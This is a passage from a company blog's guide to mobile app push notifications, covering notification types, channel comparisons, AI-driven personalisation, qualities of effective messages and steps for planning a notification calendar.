<p>Example: “24 hours. 50% off everything. Come see!”</p>
<h3><span id="2_Scheduled">#2 Scheduled</span></h3>
<p>Set up messages to be sent at a certain time, or on a particular day. These can be sent to users in a defined location.</p>
<p>Example: “It’s 2pm; time for gym!”</p>
<h3><span id="3_Recurring">#3 Recurring</span></h3>
<p>Create recurring notifications that are sent at a scheduled day and time.</p>
<p>Example: “Don’t forget to book your hair styling appointment!”</p>
<h3><span id="4_Geo-fence">#4 Geo-fence</span></h3>
<p>Set a message that is sent when a user enters or leaves a certain location.</p>
<p>Example: “Hey! We’ve just baked muffins. Pop in!”</p>
<h3><span id="5_Targeted">#5 Targeted</span></h3>
<p>When you assign tags to users, you can use targeted push notifications based on interests, likes, dislikes, and so on.</p>
<p>Example: “Fun day next Tuesday. Don’t forget your little one’s sunblock!”</p>
<h2><span id="SMS_vs_email_vs_bots_vs_push_notifications">SMS vs. email vs. bots vs. push notifications</span></h2>
<p>There are no shortages of digital communication channels. But some are better for certain things than others.</p>
<p>The question to be answered is this:</p>
<p>Why use push notifications when you can use SMS, or email?</p>
<p>First, let’s start with open rate statistics for each channel:</p>
<ol>
<li>SMS: the global open rate is <a href="https://www.esendex.co.uk/blog/post/what-is-the-open-rate-for-sms-in-2018/">94%</a>.</li>
</ol>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20432&#039;%3E%3C/svg%3E" alt="sms open rates" width="700" height="432" class="aligncenter wp-image-19750 size-full perfmatters-lazy" title="sms open rates" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1.png 700w, https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1-300x185.png 300w" data-sizes="(max-width: 700px) 100vw, 700px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1.png" alt="sms open rates" width="700" height="432" class="aligncenter wp-image-19750 size-full" title="sms open rates" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1.png 700w, https://storage.googleapis.com/sales.appinst.io/2018/10/sms-open-rates-1-300x185.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p style="text-align: center;"><em>Image Credit: </em><a href="https://www.esendex.co.uk/"><em>Essendex</em></a></p>
<ol>
<li>Push notifications: difficult to list numbers because each type of push notification has a different success rate. For example, geo-targeted (location based) notifications have the best conversion rate. Also, according to Localyitics, <a href="http://info.localytics.com/blog/the-state-of-push-notifications-in-2018-broadcasting-no-more">personalised push notifications</a> are a must, winning an open rate of 8.8%..</li>
</ol>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20850%20668&#039;%3E%3C/svg%3E" alt="Push Notification Open Rates by Industry" width="850" height="668" class="aligncenter wp-image-19751 size-full perfmatters-lazy" title="Push Notification Open Rates by Industry" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1.png 850w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1-300x236.png 300w" data-sizes="(max-width: 850px) 100vw, 850px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1.png" alt="Push Notification Open Rates by Industry" width="850" height="668" class="aligncenter wp-image-19751 size-full" title="Push Notification Open Rates by Industry" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1.png 850w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifcation-open-rates-by-industry-1-300x236.png 300w" sizes="(max-width: 850px) 100vw, 850px" /></noscript></p>
<p style="text-align: center;"><em>Push notifications open rate by industry.</em></p>
<p style="text-align: center;"><em>Image Credit: </em><a href="https://clevertap.com/"><em>CleverTap</em></a></p>
<ol>
<li>Email: Smart Insights reports the average open rate percentage across all industries is <a href="https://www.smartinsights.com/email-marketing/email-communications-strategy/statistics-sources-for-email-marketing/">24.79%</a>.</li>
</ol>
<p>So you may be wondering why you would use push notifications instead of SMS when SMS has the highest open rate…</p>
<p>Let’s explore that a little:</p>
<p>Here’s a chart from <a href="https://www.localytics.com/">Localytics </a>that summarises basic functions of SMS vs. push notifications:</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20590%20577&#039;%3E%3C/svg%3E" alt="Push Notification vs SMS" width="590" height="577" class="aligncenter wp-image-18589 size-full perfmatters-lazy" title="Push Notification vs SMS" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms.png 590w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms-300x293.png 300w" data-sizes="(max-width: 590px) 100vw, 590px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms.png" alt="Push Notification vs SMS" width="590" height="577" class="aligncenter wp-image-18589 size-full" title="Push Notification vs SMS" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms.png 590w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-vs-sms-300x293.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></noscript></p>
<p>From this, you can see that push notifications need the internet to be received, and can be media rich, as opposed to SMS, which doesn&#8217;t require the internet to be received, and can only include links.</p>
<p>When we consider push notifications vs. SMS, push notifications should not be used:</p>
<ul>
<li>To convey information that users need to save or reference later, because once the message is swiped off-screen, or notifications are cleared, the message disappears.</li>
<li>To promote third parties because that becomes too intrusive.</li>
</ul>
<p>On the other hand, <a href="https://appinstitute.com/features/push-notifications/">push notifications</a> should be used to:</p>
<ul>
<li>Become more intimate with your customers by using more personal, informal text.</li>
<li>Sending information that is of interest to the user, which is based on details provided by the user when downloading the app.</li>
</ul>
<p>So what’s the answer? Why use push notifications when you can use SMS?</p>
<p>For marketing purposes you would ideally use them both, as well as email, but for different purposes. To obtain the best results, be sure to segment your messages, no matter the channel, based on the interests of your users.</p>
<hr />
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank'>Push Notifications For Mobile Apps: The Ultimate Guide</a></div>
<p><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<hr />
<h2 data-start="1681" data-end="1721"><span id="AI_and_Personalization_Trends"><strong data-start="1688" data-end="1721">AI and Personalization Trends</strong></span></h2>
<p data-start="256" data-end="554">Artificial intelligence has completely reshaped how brands use push notifications. Gone are the days of sending the same message to every user. Modern AI tools analyse behaviour, timing, and context to predict exactly when and what to send &#8211; so every notification feels personal, not promotional.</p>
<p data-start="556" data-end="873">AI can now segment users automatically based on how they interact with your app, their purchase history, and even location. That means your messages adapt dynamically &#8211; a user who regularly orders lunch through your app might get a midday prompt, while another who browses in the evening sees offers at 7pm instead.</p>
<blockquote data-start="875" data-end="1039">
<p data-start="877" data-end="1039">“AI-personalised push campaigns are projected to drive <strong data-start="932" data-end="967">60% of all mobile re-engagement</strong> by the end of 2026.” &#8211; <em data-start="991" data-end="1037">Gartner Predictive Engagement Forecast, 2025</em></p>
</blockquote>
<p data-start="1041" data-end="1379">At AppInstitute, we’ve seen small businesses achieve incredible results with this kind of targeting. One café using our push system doubled repeat visits simply by letting AI learn when regular customers were most likely to open messages. It’s a small shift that creates big impact &#8211; turning notifications from noise into genuine value.</p>
<blockquote data-start="1381" data-end="1530">
<p data-start="1383" data-end="1530">“Brands adopting AI segmentation for push messaging report <strong data-start="1442" data-end="1473">23% more daily active users</strong> on average.” &#8211; <em data-start="1489" data-end="1528">Braze Customer Engagement Index, 2025</em></p>
</blockquote>
<p data-start="1532" data-end="1712" data-is-last-node="" data-is-only-node="">The future of push isn’t about sending more messages, but about smarter ones. As AI continues to evolve, expect push notifications to feel more like conversations than campaigns.</p>
<h2><span id="Benefits_of_using_push_notifications">Benefits of using push notifications</span></h2>
<p>When mobile app push notifications are used correctly, they have the power to keep your brand and customer connected.</p>
<p>Use them incorrectly and your customer is likely to ditch your app.</p>
<p>Because most people only use about 30 apps a month, you have to make sure one of those is yours. You do that by a) building an app that is useful to your customers, and b) retaining your app users with a smart strategy.</p>
<p>Which leads us to this point: the greatest goal of push notifications are to <strong><em>keep users engaged with your app</em></strong>. When you provide high value notifications, your app will enjoy increased retention rates.</p>
<p>With that understanding, the benefits of push notifications are that they can be used to:</p>
<ul>
<li>Get customers to perform an action.</li>
<li>Get users to interact even if they haven’t opened the app in a while.</li>
<li>Obtain approximately double the conversion rates than email.</li>
<li>Keep in touch with your users.</li>
<li>Understand user behaviour; providing information about your ideal audience.</li>
<li>Make your brand more “human”, relevant and relational.</li>
<li>Communicate instantly with customers.</li>
<li>Send media-rich, high-interaction messages.</li>
<li>Communicate affordably.</li>
</ul>
<p>In addition:</p>
<ul>
<li>Push notifications work well as one of a combination of channels used to communicate with users.</li>
<li>They don’t cost as much as SMS messages.</li>
<li>They can be personalised around behaviour and demographics.</li>
</ul>
<h2><span id="Qualities_of_effective_push_notifications">Qualities of effective push notifications</span></h2>
<p>Firstly, how do we define “effective” push notifications?</p>
<p>Push notifications should be part of a carefully thought out and planned marketing strategy, because their<strong><em> primary purpose is to retain the interest of people</em></strong> who install your app, so that they keep using it.</p>
<p>Any other goal is secondary, because you <strong><em>can’t make sales from an app people are not using.</em></strong></p>
<p>Now, if your app does not really provide value, is too difficult to use, or is filled with ads that make it difficult to use, no matter how good your push notifications are, people will ditch.</p>
<p>So there’s that. The <strong><em>foundation for effective push notifications is primarily a useful app. </em></strong></p>
<p>After that, push notifications need to be sent out often enough, but not too much, and they have to add value to the user.</p>
<p>How do you add value to an app user?</p>
<p>Well, you should already have a good idea of their interests if they downloaded your mobile app, but to optimise any other communication to them, get users to complete a form that will furnish you with the information you need. This way, push notifications you send are based on their interests and therefore high value because they are all about what’s important to the person.</p>
<p>Let’s move on to the qualities of the most effective push notifications:</p>
<h3><span id="1_Address_the_needs_of_your_audience_while_concurrently_addressing_the_needs_of_your_business">#1 Address the needs of your audience while concurrently addressing the needs of your business</span></h3>
<p>The needs of your business are to:</p>
<ol>
<li>Make sales</li>
<li>Build relationships in order to make sales</li>
<li>Upsell to make more sales</li>
<li>Get repeat business to increase profit</li>
</ol>
<p>The needs of your audience may be to:</p>
<ol>
<li>Stay informed</li>
<li>Save time</li>
<li>Save money</li>
<li>Feel safe</li>
<li>Make things easier</li>
<li>Get reminders</li>
<li>Have fun</li>
<li>Avoid pain</li>
</ol>
<p>The sweet spot then, is to <strong><em>achieve your goals while giving your app users what they desire.</em></strong></p>
<h3><span id="2_Its_easy_for_users_to_take_action">#2 It’s easy for users to take action</span></h3>
<p>When you want users to take some kind of action, make it super easy for them to do so. Get in the head of your user and make everything simple.</p>
<p>This may mean:</p>
<ul>
<li>Providing links they can click on instead of needing to find something themselves.</li>
<li>Taking them where you want them to be, be it in the app, on your website and so on.</li>
</ul>
<h3><span id="3_Targeted_and_personalised">#3 Targeted and personalised</span></h3>
<p>Mobile Marketer reports that targeted and <a href="https://appinstitute.com/personalised-push-notification/">personalised push notifications</a> can drive an increase of open rates by up to <a href="https://www.mobilemarketer.com/ex/mobilemarketer/cms/news/research/22881.html">800%</a>.</p>
<p>How can you use targeting and personalisation?</p>
<ul>
<li>Geo-fencing technology for geographical-based messages (send push notifications to app users who are in a certain area).</li>
<li>User behavior-based messages (based on browsing patterns, purchase history, etc.)</li>
<li>Segment your audience according to gender, age, interests, and so on.</li>
<li style="text-align: center;">Using their name in messages.</li>
</ul>
<p style="text-align: center;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201000%20703&#039;%3E%3C/svg%3E" alt="Push Notification Personalisation" width="1000" height="703" class="alignnone wp-image-19752 size-full perfmatters-lazy" title="Push Notification Personalisation" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1.png 1000w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1-300x211.png 300w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1.png" alt="Push Notification Personalisation" width="1000" height="703" class="alignnone wp-image-19752 size-full" title="Push Notification Personalisation" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1.png 1000w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notication-personalisation-1-300x211.png 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p style="text-align: center;"><em>AppInstitute offer a sophisticated, easy-to-use segmenting feature in our </em><a href="https://appinstitute.com"><em>app builder</em></a><em>.</em></p>
<p style="text-align: center;"><em>Segment app users for a dramatically higher engagement rate.</em></p>
<h3><span id="4_Short_n_sweet">#4 Short ‘n sweet</span></h3>
<p>When a user opens a push notification, they are sent to the app, but if the push notification is too long, some of it may get cut off, rendering the message useless.</p>
<p>To make sure this doesn’t happen, use as few words as possible when crafting your message. It is for this reason that the shorter the message, the more effective it is.</p>
<p>How many words should you aim for? Neil Patel recommends 10 or fewer words for a higher click rate.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20678%20401&#039;%3E%3C/svg%3E" alt="Push Notification Click Rate by Wordcount" width="678" height="401" class="aligncenter wp-image-18592 size-full perfmatters-lazy" title="Push Notification Click Rate by Wordcount" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount.png 678w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount-300x177.png 300w" data-sizes="(max-width: 678px) 100vw, 678px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount.png" alt="Push Notification Click Rate by Wordcount" width="678" height="401" class="aligncenter wp-image-18592 size-full" title="Push Notification Click Rate by Wordcount" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount.png 678w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-click-rate-by-wordcount-300x177.png 300w" sizes="(max-width: 678px) 100vw, 678px" /></noscript></p>
<p style="text-align: center;"><em>Image Credit: </em><a href="https://www.quicksprout.com/"><em>Quicksprout</em></a></p>
<p style="text-align: center;"><em>The shorter the amount of words, the higher the click rate.</em></p>
<h3><span id="5_Good_timing">#5 Good timing</span></h3>
<p>Your push notification may be perfect in every way, but if you send it at the wrong time, it won’t be opened.</p>
<p>Take into consideration what you message is about, and which time would be the most logical choice for users to get it.</p>
<p>A study by <a href="https://clevertap.com/blog/2018-push-notification-report/">CleverTap</a> shows these hours to be the best times for sending push notifications: between 07h00 and 08h00 and between 10h00 &#8211; 14h00. You may also have success between midnight and 01h00!</p>
<h3><span id="6_Include_emojis">#6 Include emojis</span></h3>
<p>Push notifications work best when they show the human side of your business, so when they include <a href="https://appinstitute.com/history-of-emojis/">emojis</a>, you can expect a lift in click-through rates, even up to a whopping 70%!</p>
<p>These are the emojis that <a href="https://clevertap.com/blog/2018-push-notification-report/">CleverTap</a> have found perform best:</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20850%20541&#039;%3E%3C/svg%3E" alt="Push Notification Best Emojis" width="850" height="541" class="aligncenter wp-image-18593 size-full perfmatters-lazy" title="Push Notification Best Emojis" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis.png 850w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis-300x191.png 300w" data-sizes="(max-width: 850px) 100vw, 850px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis.png" alt="Push Notification Best Emojis" width="850" height="541" class="aligncenter wp-image-18593 size-full" title="Push Notification Best Emojis" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis.png 850w, https://storage.googleapis.com/sales.appinst.io/2018/10/push-notification-emojis-300x191.png 300w" sizes="(max-width: 850px) 100vw, 850px" /></noscript></p>
<p style="text-align: center;"><em>Image Credit: Clever Tap</em></p>
<p style="text-align: center;"><em>These 25 emojis get the best click-through rates in push notifications.</em></p>
<h3><span id="7_Add_power_words">#7 Add power words</span></h3>
<p>Writing the perfect push notification is not easy, especially because it has to be short.</p>
<p>It requires copywriting skills of creativity and persuasion, and at the same time, needs to be clear and focused.</p>
<p>The following are a sample of power words that usually get a response:</p>
<ul>
<li>Awesome</li>
<li>Book now</li>
<li>Cash back</li>
<li>Celebrate</li>
<li>Deal</li>
<li>Don’t miss</li>
<li>Ends soon</li>
<li>Grab</li>
<li>Free</li>
<li>Latest</li>
<li>Limited</li>
<li>Offer</li>
<li>Premium</li>
<li>Remind</li>
<li>Sale</li>
<li>Special</li>
<li>Today</li>
</ul>
<h3><span id="8_Frequency">#8 Frequency</span></h3>
<p>People are bombarded with brand messages; they know how painful it can be to opt in to anything. When they opt in to receive push notifications from you, consider it an honor, because they are trusting that you won’t annoy them. <strong><em>Use your power wisely.</em></strong></p>
<p>If your messages become irritating, the user has the option to simply mute them, and it’s not likely they’ll ever turn it back on again.</p>
<p>However, having said that, you also can’t use them too infrequently, or you lose engagement and it will negatively impact your app retention rate.</p>
<p>In fact, Urban Airship has found that <a href="https://www.urbanairship.com/blog/50-push-notification-ideas-you-can-start-using-today">95% </a>of new app users who have opted in to push notifications ditch apps in the first 90 days if they don’t get any push notifications.</p>
<p>So, how often should you be sending them messages? Once or twice a week, but&#8230;since they have to be relevant and add value, it is absolutely essential that you plan them, so be sure to create a push notification strategy before you start sending messages willy-nilly.</p>
<h2><span id="Over_to_you_developing_your_push_notification_strategy">Over to you: developing your push notification strategy</span></h2>
<p>You’ve got all the facts about what makes push notifications effective, but how do you go about building an effective strategy?</p>
<p>Way easier said than done, because each industry, business and app varies, so there’s no “one size fits all” method.</p>
<p>But we can guide you according to a formula that you can adapt for the needs of your business:</p>
<h3><span id="Step_one_create_an_app_map">Step one: create an app map</span></h3>
<p>The app map is like the skeleton of your entire app; it’s a document that details exactly how the app works, and the flow that users take.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20664&#039;%3E%3C/svg%3E" alt="App Process Flowchart" width="600" height="664" class="aligncenter wp-image-18594 size-full perfmatters-lazy" title="App Process Flowchart" data-src="https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow-271x300.png 271w" data-sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow.png" alt="App Process Flowchart" width="600" height="664" class="aligncenter wp-image-18594 size-full" title="App Process Flowchart" srcset="https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/10/app-process-flow-271x300.png 271w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p style="text-align: center;"><em>Image Credit: </em><a href="https://www.researchgate.net/figure/The-flowchart-of-smartphone-App_fig3_282445423"><em>ResearchGate</em></a></p>
<p style="text-align: center;"><em>An example of a app process flow.</em></p>
<p>To create this flow, simply use a Microsoft Word or Google Doc equivalent, or a tool like <a href="https://www.lucidchart.com/">LucidChart</a>, and map out the process, including triggers of “if this happens, that happens”.</p>
<h3><span id="Step_two_focus_on_the_apps_objective">Step two: focus on the app’s objective</span></h3>
<p>You built an app for a specific purpose, so remember to keep that in mind. List those purposes on paper. Now consider how push notifications must meet those purposes.</p>
<h3><span id="Step_three_focus_on_user_needs">Step three: focus on user needs</span></h3>
<p>Remember that push notifications need to be the sweet spot between your business or app’s objectives, as well as the user’s objectives. How can push notifications support the sweet spot?</p>
<h3><span id="Step_four_note_down_moments">Step four: note down moments</span></h3>
<p>Are there relevant moments for which you want to send out push notifications? Special days? Sales? Days like thanksgiving, Christmas and so on? Jot down those dates.</p>
<h3><span id="Step_five_build_the_calendar">Step five: build the calendar</span></h3>
<p>Using a simple spreadsheet, and always keeping your audience persona at the forefront of your mind, build your calendar, adding these columns:</p>
<ol>
<li>Goal: what must the notification achieve?</li>
<li>Triggers: must it fire from a trigger?</li>
<li>Timing: is it scheduled, recurring or once-off?</li>
<li>Segment: who gets it?</li>
<li>Link: is there a place the user must be taken to?</li>
<li>Notification copy: what the notification will say</li>
<li>Emoji: should an emoji be included, and if so, which one?</li>
<li>Organise into categories: make a list of categories and then add the notification to the relevant category. For instance: promos, lifecycle, and so on (refer to the section in this article about what push notifications are used for)</li>
<li>Date to send: add a date to each notification, being careful to send 1 &#8211; 2 a week. Take into account your overall business and marketing strategy and how each notification fits into those.</li>
</ol>
<p>Now consider number 5: if the user must be taken somewhere in the app, is there a screen for it? If not, build it so it’s ready for when the push notification is sent.</p>
<p>Something else to consider: if you want to segment and personalise push notifications, you have to first get users to complete a form, so once you’ve built your strategy, compile a form that will obtain the information you need for segmentation and personalising.</p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>While developing a mobile app is a smart idea, it has to add value to the user, or it will be ditched like a hot potato.</p>
<p>And so too is it with push notifications: they are powerful mediums of communication and engagement, but only when done right.</p>
<blockquote><p><em data-start="3703" data-end="3857">“Push notifications are still one of the most underused growth levers for small businesses. When done right, they outperform every paid channel in ROI.”</em> &#8211; <em data-start="3860" data-end="3891">Ian Naylor, CEO, AppInstitute</em></p></blockquote>
<p>Hopefully now that you’ve worked through this ultimate guide, you will have a better idea of the power of the mobile app push notification function and how to use it to retain customers and build a better business.</p>
<hr />
<div class='tm-tweet-clear'></div>
<div class='tm-click-to-tweet'>
<div class='tm-ctt-text'><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank'>Push Notifications For Mobile Apps: The Ultimate Guide</a></div>
<p><a href='https://twitter.com/share?text=Push+Notifications+For+Mobile+Apps%3A+The+Ultimate+Guide&#038;via=appinstitute&#038;related=appinstitute&#038;url=https://appinstitute.com/what-is-a-push-notification/' target='_blank' class='tm-ctt-btn'>Click To Tweet</a></p>
<div class='tm-ctt-tip'></div>
</div>
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on November 12, 2025 by <a href="" target="_blank" class="last-modified-author">Becky Halls</a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/apppromotion/" rel="category tag">App Promotion</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/business-youtube-channel/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/email-automation-roi/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			4 thoughts on &ldquo;<span>What Is A Push Notification? The Ultimate Guide to Push Notifications</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
